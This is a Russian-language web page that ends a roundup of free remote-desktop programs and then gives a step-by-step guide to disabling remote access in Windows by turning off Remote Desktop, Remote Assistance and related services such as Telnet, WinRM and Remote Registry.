
При этом программа не требуется установки на компьютер, а сам исполняемый файл — миниатюрен. Об использовании, особенностях и где скачать: Удаленный рабочий стол AeroAdmin
Дополнительная информация
Есть еще множество самых различных реализаций удаленного доступа к рабочему столу компьютера для разных ОС, платных и бесплатных. Среди них — Ammy Admin, RemotePC, Comodo Unite и не только.
Я постарался выделить те, что бесплатны, функциональны, поддерживают русский язык и на которые не ругаются (или делают это в меньшей степени) антивирусы (большинство программ удаленного администрирования являются RiskWare, т.е. представляющими потенциальную угрозу при несанкционированном доступе, а потому будьте готовы что, например, на VirusTotal в них есть обнаружения).
А вдруг и это будет интересно:
remontka.pro
Как удалить удаленный доступ к компьютеру

Компьютерная безопасность базируется на трех принципах – надежное хранение личных данных и важных документов, дисциплина при интернет-серфинге и максимально ограниченный доступ к ПК извне. Некоторые системные настройки нарушают третий принцип путем разрешения управления ПК другими пользователями сети. В этой статье разберемся, как запретить удаленный доступ к вашему компьютеру.
Запрещаем удаленный доступ
Как уже было сказано выше, мы будем менять исключительно системные настройки, позволяющие сторонним пользователям просматривать содержимое дисков, менять параметры и совершать иные действия на нашем ПК. Имейте в виду, если вы пользуетесь удаленными рабочими столами или машина является частью локальной сети с общим доступом к устройствам и программному обеспечению, то приведенные ниже действия могут нарушить работу всей системы. Это же касается и тех ситуаций, когда требуется подключаться к удаленным компьютерам или серверам.
Отключение удаленного доступа выполняется в несколько этапов или шагов.
- Общий запрет удаленного управления.
- Выключение помощника.
- Отключение соответствующих системных служб.
Шаг 1: Общий запрет
Данным действием мы отключаем возможность подключения к вашему рабочему столу с помощью встроенной функции Windows.
- Жмем правой кнопкой мыши по значку «Этот компьютер» (или просто «Компьютер» в Windows 7) и переходим к свойствам системы.

- Далее идем в настройки удаленного доступа.

- В открывшемся окне ставим переключатель в положение, запрещающее подключение и нажимаем «Применить».

Доступ отключен, теперь сторонние пользователи не смогут выполнять действия на вашем компьютере, но смогут просматривать события, используя помощник.
Шаг 2: Отключение помощника
Удаленный помощник позволяет пассивно просматривать рабочий стол, а точнее, все действия, которые вы выполняете – открытие файлов и папок, запуск программ и настройка параметров. В том же окне, где мы отключали общий доступ, снимаем галку возле пункта, разрешающего подключение удаленного помощника и жмем «Применить».

Шаг 3: Отключение служб
На предыдущих этапах мы запретили совершать операции и вообще просматривать наш рабочий стол, но не спешите расслабляться. Злоумышленники, получив доступ к ПК вполне могут изменить эти настройки. Еще немного повысить уровень безопасности можно с помощью отключения некоторых системных служб.
- Доступ к соответствующей оснастке осуществляется путем нажатия ПКМ по ярлыку «Этот компьютер» и переходом к пункту «Управление».

- Далее открываем ветку, указанную на скриншоте, и кликаем по «Службам».

- Первым делом отключаем «Службы удаленных рабочих столов». Для этого кликаем по названию ПКМ и переходим к свойствам.

- Если служба запущена, то останавливаем ее, а также выбираем тип запуска «Отключена», после чего жмем «Применить».

- Теперь те же действия необходимо выполнить для следующих сервисов (некоторых служб может не оказаться в вашей оснастке – это значит, что просто не установлены соответствующие компоненты Windows):
- «Служба Telnet», которая позволяет управлять компьютером с помощью консольных команд. Название может быть другим, ключевое слово «Telnet».
- «Служба удаленного управления Windows (WS-Management)» – дает почти такие же возможности, что и предыдущая.
- «NetBIOS» – протокол для обнаружения устройств в локальной сети. Здесь также могут быть разные названия, как и в случае с первой службой.
- «Удаленный реестр», который позволяет менять настройки системного реестра пользователям сети.
- «Служба удаленного помощника», о котором мы говорили ранее.
Все действия, приведенные выше, можно выполнить только под учетной записью администратора или введя соответствующий пароль. Именно поэтому для предотвращения внесения изменений в параметры системы извне необходимо работать только под «учеткой», имеющей обычные права (не «админские»).
Подробнее:
Создание нового пользователя на Windows 7, Windows 10
Управление правами учетной записи в Windows 10
Заключение
Теперь вы знаете, как отключить удаленное управление компьютером через сеть. Действия, описанные в данной статье, помогут повысить безопасность системы и избежать многих проблем, связанных с сетевыми атаками и вторжениями. Правда, почивать на лаврах не стоит, поскольку никто не отменял зараженные вирусами файлы, которые попадают на ПК через интернет. Будьте бдительны, и неприятности обойдут вас стороной.
Мы рады, что смогли помочь Вам в решении проблемы.Опишите, что у вас не получилось. Наши специалисты постараются ответить максимально быстро.
Помогла ли вам эта статья?
ДА НЕТlumpics.ru